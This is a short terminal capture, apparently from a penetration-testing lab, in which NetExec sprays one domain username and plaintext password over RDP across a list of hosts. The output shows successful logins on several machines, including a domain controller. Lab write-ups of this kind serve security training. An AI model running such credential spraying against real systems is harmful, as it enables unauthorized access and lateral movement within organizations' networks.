 ikan@Ikan:~/Relia$ nxc rdp target.txt -u andrea -p 'PasswordPassword_6' -d relia.com
RDP 172.16.147.6 3389 DC02 [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC02) (domain:relia.com) (nla:True)
RDP 172.16.147.15 3389 WK02 [*] Windows 10 or Windows Server 2016 Build 22000 (name:WK02) (domain:relia.com) (nla:True)
RDP 172.16.147.30 3389 WEBBY [*] Windows 10 or Windows Server 2016 Build 20348 (name:WEBBY) (domain:relia.com) (nla:True)
RDP 172.16.147.14 3389 WK01 [*] Windows 10 or Windows Server 2016 Build 22000 (name:WK01) (domain:relia.com) (nla:True)
RDP 172.16.147.6 3389 DC02 [+] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.15 3389 WK02 [-] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.30 3389 WEBBY [+] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.14 3389 WK01 [+] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.7 3389 INTRANET [*] Windows 10 or Windows Server 2016 Build 20348 (name:INTRANET) (domain:relia.com) (nla:True)
RDP 172.16.147.7 3389 INTRANET [+] relia.com\andrea:PasswordPassword_6
Running nxc against 8 targets 100% 0:00:00
File System
Home